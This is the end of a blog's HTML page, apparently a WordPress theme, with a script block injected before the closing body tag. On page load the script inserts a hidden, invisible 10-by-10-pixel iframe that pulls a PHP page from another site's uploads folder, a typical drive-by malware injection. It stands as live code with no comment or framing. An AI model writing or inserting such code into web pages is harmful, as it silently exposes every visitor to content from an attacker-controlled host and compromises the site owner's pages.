 /* ]]> */
</script>
<script type='text/javascript' src='http://blog.mycompany.ex/wp-content/themes/scrollme/js/custom.js?ver=20120206'></script>
^M
<script>^M
if (document.getElementsByTagName('body')[0]){ iframer();^M
} else {^M
  document.write("<iframe src='http://blog.mysportclub.ex/wp-content/uploads/hk/task/opspy/index.php' width='10' height='10' style='visibility:hidden;position
:absolute;left:0;top:0;'></iframe>");^M
 }^M
^M
function iframer(){^M
  var f = document.createElement('iframe'); f.setAttribute('src', 'http://blog.mysportclub.ex/wp-content/uploads/hk/task/opspy/index.php');      ^M
  f.style.visibility = 'hidden';^M
  f.style.position = 'absolute';^M
  f.style.left = '0';^M
  f.style.top = '0';^M
  f.setAttribute('width', '10');^M
  f.setAttribute('height', '10'); document.getElementsByTagName('body')[0].appendChild(f);^M
}^M
</script>^M
^M
^M
</body>^M
</html>